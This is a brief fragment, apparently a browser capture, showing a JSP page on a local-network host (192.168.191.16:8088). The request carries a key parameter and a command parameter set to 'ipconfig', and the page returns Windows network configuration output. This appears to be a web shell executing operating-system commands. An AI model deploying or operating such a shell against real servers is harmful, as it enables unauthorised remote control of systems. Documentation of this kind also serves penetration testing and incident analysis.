 192.168.191.16:8088/a/a.jsp?a
不安全 192.168.191.16:8088/a/a.jsp?au=sk15&cr=ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : workgroup
IP Address. . . . . . . . . . . . : 192.168.191.16
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.191.1